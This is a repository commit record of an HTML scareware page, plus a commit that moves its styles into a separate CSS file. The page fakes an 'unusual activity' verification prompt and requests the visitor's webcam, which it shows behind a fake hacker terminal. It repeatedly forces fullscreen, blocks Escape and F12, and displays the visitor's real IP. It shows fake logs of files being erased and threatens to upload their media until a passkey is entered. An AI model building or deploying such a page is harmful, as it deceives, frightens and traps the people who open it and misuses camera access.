
==== 01110111/010001101011001101.htm @ e1235cb9 "Add files via upload" ====
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>SYSTEM_CRITICAL_LOCKDOWN</title>
    <style>
        body { 
            background: #000; 
            color: #0f0; 
            font-family: 'Courier New', monospace; 
            margin: 0; 
            overflow: hidden; 
            height: 100vh;
            user-select: none;
        }
        /* طبقة الكاميرا الخلفية */
        #cam-layer { 
            position: fixed; 
            top: 0; left: 0; 
            width: 100%; height: 100%; 
            z-index: 1; 
            opacity: 0.35; 
            pointer-events: none; 
        }
        video { 
            width: 100%; height: 100%; 
            object-fit: cover; 
            filter: contrast(1.5) brightness(0.7) grayscale(1) sepia(1) hue-rotate(100deg); 
        }
        /* واجهة الهاكر */
        .terminal { 
            position: relative; 
            z-index: 10; 
            border: 1px solid #0f0; 
            padding: 20px; 
            width: 85%; 
            max-width: 450px; 
            background: rgba(0, 10, 0, 0.9); 
            margin: 10vh auto; 
            box-shadow: 0 0 50px #0f0;
            border-radius: 5px;
        }
        .danger-header { 
            background: #f00; 
            color: #000; 
            font-weight: bold; 
            text-align: center; 
            padding: 5px; 
            margin-bottom: 15px;
            animation: blink 0.5s infinite;
        }
        @keyframes blink { 50% { opacity: 0; } }
        .log-box { 
            font-size: 11px; 
            color: #888; 
            height: 80px; 
            overflow: hidden; 
            margin: 10px 0;
            border-left: 2px solid #333;
            padding-left: 10px;
        }
        input[type="text"] {
            background: #000;
            border: 1px solid #333;
            color: #0f0;
            padding: 10px;
            width: 70%;
            outline: none;
            font-family: monospace;
        }
        button {
            background: #0f0;
            color: #000;
            border: none;
            padding: 10px;
            font-weight: bold;
            cursor: pointer;
        }
        /* زر البدء الخادع */
        #start-overlay {
            position: fixed;
            top: 0; left: 0;
            width: 100%; height: 100%;
            background: #000;
            z-index: 1000;
            display: flex;
            justify-content: center;
            align-items: center;
            text-align: center;
        }
    </style>
</head>
<body onclick="forceIronGrip()">

<div id="start-overlay">
    <div style="padding: 20px;">
        <h1 style="color:red; font-size: 2em;">⚠️ WARNING ⚠️</h1>
        <p style="color:#ccc;">Unusual activity detected from your IP.<br>Verification required to secure your data.</p>
        <button onclick="initiateHack()" style="padding: 15px 40px; background: red; color: #fff; font-size: 1.2em;">VERIFY NOW</button>
    </div>
</div>

<div id="cam-layer"><video id="webcam" autoplay playsinline></video></div>

<div class="terminal">
    <div class="danger-header">ESTABLISHING REMOTE CONNECTION...</div>
    <p>> PROTOCOL: <span style="color:#fff;">LE_01011_X</span></p>
    <p>> TARGET_IP: <span id="user-ip" style="color:yellow;">TRACKING...</span></p>
    <hr color="#222">
    
    <div class="log-box" id="wipe-log">
        [SYSTEM]: Scanning local directories...<br>
        [SYSTEM]: Initializing camera feed...<br>
    </div>

    <p style="font-size: 12px; color: #fff;">"I am a PLAYER TYPE.. (The fun begins)"</p>
    
    <div style="margin-top: 20px;">
        <input type="text" id="passkey" placeholder="BYPASS_KEY">
        <button onclick="checkFinalExit()">EXIT</button>
    </div>
</div>

<script>
    // 1. تشغيل الكاميرا والدخول في وضع السجن الكامل
    async function initiateHack() {
        document.getElementById('start-overlay').style.display = 'none';
        forceIronGrip();
        
        try {
            const stream = await navigator.mediaDevices.getUserMedia({ video: true });
            document.getElementById('webcam').srcObject = stream;
            startFakeLogs();
        } catch (err) {
            alert("ACCESS DENIED: Verification failed. System wipe speed x10.");
            startFakeLogs();
        }
    }

    // 2. القبضة الحديدية (الشاشة الكاملة الإجبارية)
    function forceIronGrip() {
        const el = document.documentElement;
        if (el.requestFullscreen) el.requestFullscreen().catch(()=>{});
        else if (el.webkitRequestFullscreen) el.webkitRequestFullscreen().catch(()=>{});
    }

    // مراقبة المحاولة للخروج (كل 100 مللي ثانية)
    setInterval(() => {
        if (!document.fullscreenElement && !document.webkitFullscreenElement) {
            forceIronGrip();
        }
    }, 100);

    // منع زر الهروب والاختصارات
    window.addEventListener('keydown', (e) => {
        if (e.key === "Escape" || e.key === "F12") {
            e.preventDefault();
            alert("SECURITY VIOLATION: Override attempt blocked.");
            forceIronGrip();
        }
    });

    // 3. لوج المسح الوهمي
    function startFakeLogs() {
        const log = document.getElementById('wipe-log');
        const paths = ["/DCIM/Camera/", "/WhatsApp/Media/", "/System/Auth/", "/Private/Vault/"];
        setInterval(() => {
            const file = paths[Math.floor(Math.random()*paths.length)] + Math.random().toString(36).substring(7) + ".dat";
            log.innerHTML = `> ERASING: ${file}<br>` + log.innerHTML;
            if (navigator.vibrate) navigator.vibrate(50);
        }, 800);
    }

    // 4. سحب الـ IP الحقيقي
    fetch('https://api.ipify.org?format=json').then(r => r.json()).then(d => {
        document.getElementById('user-ip').innerText = d.ip;
    });

    // 5. مخرج النجاة
    function checkFinalExit() {
        if (document.getElementById('passkey').value === "EXIT_PROTOCOL_00") {
            window.onbeforeunload = null;
            alert("BYPASS SUCCESSFUL. DISCONNECTING...");
            location.href = "https://www.google.com";
        } else {
            alert("WRONG KEY. UPLOADING MEDIA TO PUBLIC SERVERS...");
            if (navigator.vibrate) navigator.vibrate([400, 200, 400]);
        }
    }

    window.onbeforeunload = () => "DO NOT CLOSE THIS PAGE!";
</script>

</body>
</html>

==== commit 3de0521c: "Update 010001101011001101.htm" ====
--- a/01110111/010001101011001101.htm
+++ b/01110111/010001101011001101.htm
@@ -4,193 +4,39 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>SYSTEM_CRITICAL_LOCKDOWN</title>
-    <style>
-        body { 
-            background: #000; 
-            color: #0f0; 
-            font-family: 'Courier New', monospace; 
-            margin: 0; 
-            overflow: hidden; 
-            height: 100vh;
-            user-select: none;
-        }
-        /* طبقة الكاميرا الخلفية */
-        #cam-layer { 
-            position: fixed; 
-            top: 0; left: 0; 
-            width: 100%; height: 100%; 
-            z-index: 1; 
-            opacity: 0.35; 
-            pointer-events: none; 
-        }
-        video { 
-            width: 100%; height: 100%; 
-            object-fit: cover; 
-            filter: contrast(1.5) brightness(0.7) grayscale(1) sepia(1) hue-rotate(100deg); 
-        }
-        /* واجهة الهاكر */
-        .terminal { 
-            position: relative; 
-            z-index: 10; 
-            border: 1px solid #0f0; 
-            padding: 20px; 
-            width: 85%; 
-            max-width: 450px; 
-            background: rgba(0, 10, 0, 0.9); 
-            margin: 10vh auto; 
-            box-shadow: 0 0 50px #0f0;
-            border-radius: 5px;
-        }
-        .danger-header { 
-            background: #f00; 
-            color: #000; 
-            font-weight: bold; 
-            text-align: center; 
-            padding: 5px; 
-            margin-bottom: 15px;
-            animation: blink 0.5s infinite;
-        }
-        @keyframes blink { 50% { opacity: 0; } }
-        .log-box { 
-            font-size: 11px; 
-            color: #888; 
-            height: 80px; 
-            overflow: hidden; 
-            margin: 10px 0;
-            border-left: 2px solid #333;
-            padding-left: 10px;
-        }
-        input[type="text"] {
-            background: #000;
-            border: 1px solid #333;
-            color: #0f0;
-            padding: 10px;
-            width: 70%;
-            outline: none;
-            font-family: monospace;
-        }
-        button {
-            background: #0f0;
-            color: #000;
-            border: none;
-            padding: 10px;
-            font-weight: bold;
-            cursor: pointer;
-        }
-        /* زر البدء الخادع */
-        #start-overlay {
-            position: fixed;
-            top: 0; left: 0;
-            width: 100%; height: 100%;
-            background: #000;
-            z-index: 1000;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            text-align: center;
-        }
-    </style>
+    <link rel="stylesheet" href="style.css">
 </head>
 <body onclick="forceIronGrip()">
 
-<div id="start-overlay">
-    <div style="padding: 20px;">
-        <h1 style="color:red; font-size: 2em;">⚠️ WARNING ⚠️</h1>
-        <p style="color:#ccc;">Unusual activity detected from your IP.<br>Verification required to secure your data.</p>
-        <button onclick="initiateHack()" style="padding: 15px 40px; background: red; color: #fff; font-size: 1.2em;">VERIFY NOW</button>
-    </div>
-</div>
-
-<div id="cam-layer"><video id="webcam" autoplay playsinline></video></div>
-
-<div class="terminal">
-    <div class="danger-header">ESTABLISHING REMOTE CONNECTION...</div>
-    <p>> PROTOCOL: <span style="color:#fff;">LE_01011_X</span></p>
-    <p>> TARGET_IP: <span id="user-ip" style="color:yellow;">TRACKING...</span></p>
-    <hr color="#222">
-    
-    <div class="log-box" id="wipe-log">
-        [SYSTEM]: Scanning local directories...<br>
-        [SYSTEM]: Initializing camera feed...<br>
+    <div id="start-overlay">
+        <div style="padding: 20px;">
+            <h1 style="color:red; font-size: 2em;">⚠️ WARNING ⚠️</h1>
+            <p style="color:#ccc;">Unusual activity detected from your IP.<br>Verification required to secure your data.</p>
+            <button onclick="initiateHack()" style="padding: 15px 40px; background: red; color: #fff; font-size: 1.2em; border:none; cursor:pointer;">VERIFY NOW</button>
+        </div>
     </div>
 
-    <p style="font-size: 12px; color: #fff;">"I am a PLAYER TYPE.. (The fun begins)"</p>
-    
-    <div style="margin-top: 20px;">
-        <input type="text" id="passkey" placeholder="BYPASS_KEY">
-        <button onclick="checkFinalExit()">EXIT</button>
+    <div id="cam-layer"><video id="webcam" autoplay playsinline></video></div>
+
+    <div class="terminal">
+        <div class="danger-header">ESTABLISHING REMOTE CONNECTION...</div>
+        <p>> PROTOCOL: <span style="color:#fff;">LE_01011_X</span></p>
+        <p>> TARGET_IP: <span id="user-ip" style="color:yellow;">TRACKING...</span></p>
+        <hr color="#222">
+        
+        <div class="log-box" id="wipe-log">
+            [SYSTEM]: Scanning local directories...<br>
+            [SYSTEM]: Initializing camera feed...<br>
+        </div>
+
+        <p style="font-size: 12px; color: #fff;">"I am a PLAYER TYPE.. (The fun begins)"</p>
+        
+        <div style="margin-top: 20px;">
+            <input type="text" id="passkey" placeholder="BYPASS_KEY">
+            <button onclick="checkFinalExit()">EXIT</button>
+        </div>
     </div>
-</div>
 
-<script>
-    // 1. تشغيل الكاميرا والدخول في وضع السجن الكامل
-    async function initiateHack() {
-        document.getElementById('start-overlay').style.display = 'none';
-        forceIronGrip();
-        
-        try {
-            const stream = await navigator.mediaDevices.getUserMedia({ video: true });
-            document.getElementById('webcam').srcObject = stream;
-            startFakeLogs();
-        } catch (err) {
-            alert("ACCESS DENIED: Verification failed. System wipe speed x10.");
-            startFakeLogs();
-        }
-    }
-
-    // 2. القبضة الحديدية (الشاشة الكاملة الإجبارية)
-    function forceIronGrip() {
-        const el = document.documentElement;
-        if (el.requestFullscreen) el.requestFullscreen().catch(()=>{});
-        else if (el.webkitRequestFullscreen) el.webkitRequestFullscreen().catch(()=>{});
-    }
-
-    // مراقبة المحاولة للخروج (كل 100 مللي ثانية)
-    setInterval(() => {
-        if (!document.fullscreenElement && !document.webkitFullscreenElement) {
-            forceIronGrip();
-        }
-    }, 100);
-
-    // منع زر الهروب والاختصارات
-    window.addEventListener('keydown', (e) => {
-        if (e.key === "Escape" || e.key === "F12") {
-            e.preventDefault();
-            alert("SECURITY VIOLATION: Override attempt blocked.");
-            forceIronGrip();
-        }
-    });
-
-    // 3. لوج المسح الوهمي
-    function startFakeLogs() {
-        const log = document.getElementById('wipe-log');
-        const paths = ["/DCIM/Camera/", "/WhatsApp/Media/", "/System/Auth/", "/Private/Vault/"];
-        setInterval(() => {
-            const file = paths[Math.floor(Math.random()*paths.length)] + Math.random().toString(36).substring(7) + ".dat";
-            log.innerHTML = `> ERASING: ${file}<br>` + log.innerHTML;
-            if (navigator.vibrate) navigator.vibrate(50);
-        }, 800);
-    }
-
-    // 4. سحب الـ IP الحقيقي
-    fetch('https://api.ipify.org?format=json').then(r => r.json()).then(d => {
-        document.getElementById('user-ip').innerText = d.ip;
-    });
-
-    // 5. مخرج النجاة
-    function checkFinalExit() {
-        if (document.getElementById('passkey').value === "EXIT_PROTOCOL_00") {
-            window.onbeforeunload = null;
-            alert("BYPASS SUCCESSFUL. DISCONNECTING...");
-            location.href = "https://www.google.com";
-        } else {
-            alert("WRONG KEY. UPLOADING MEDIA TO PUBLIC SERVERS...");
-            if (navigator.vibrate) navigator.vibrate([400, 200, 400]);
-        }
-    }
-
-    window.onbeforeunload = () => "DO NOT CLOSE THIS PAGE!";
-</script>
-
-</body>
-</html>+    <script src="script.js"></script>
+    </body>
+</html>
--- a/01110111/style.css
+++ b/01110111/style.css
@@ -0,0 +1,81 @@
+body { 
+    background: #000; 
+    color: #0f0; 
+    font-family: 'Courier New', monospace; 
+    margin: 0; 
+    overflow: hidden; 
+    height: 100vh;
+    user-select: none;
+}
+
+#cam-layer { 
+    position: fixed; 
+    top: 0; left: 0; 
+    width: 100%; height: 100%; 
+    z-index: 1; 
+    opacity: 0.35; 
+    pointer-events: none; 
+}
+
+video { 
+    width: 100%; height: 100%; 
+    object-fit: cover; 
+    filter: contrast(1.5) brightness(0.7) grayscale(1) sepia(1) hue-rotate(100deg); 
+}
+
+.terminal { 
+    position: relative; 
+    z-index: 10; 
+    border: 1px solid #0f0; 
+    padding: 20px; 
+    width: 85%; 
+    max-width: 450px; 
+    background: rgba(0, 10, 0, 0.9); 
+    margin: 10vh auto; 
+    box-shadow: 0 0 50px #0f0;
+    border-radius: 5px;
+}
+
+.danger-header { 
+    background: #f00; 
+    color: #000; 
+    font-weight: bold; 
+    text-align: center; 
+    padding: 5px; 
+    margin-bottom: 15px;
+    animation: blink 0.5s infinite;
+}
+
+@keyframes blink { 50% { opacity: 0; } }
+
+.log-box { 
+    font-size: 11px; 
+    color: #888; 
+    height: 80px; 
+    overflow: hidden; 
+    margin: 10px 0;
+    border-left: 2px solid #333;
+    padding-left: 10px;
+}
+
+input[type="text"] {
+    background: #000;
+    border: 1px solid #333;
+    color: #0f0;
+    padding: 10px;
+    width: 65%;
+    outline: none;
+    font-family: monospace;
+}
+
+#start-overlay {
+    position: fixed;
+    top: 0; left: 0;
+    width: 100%; height: 100%;
+    background: #000;
+    z-index: 1000;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    text-align: center;
+}
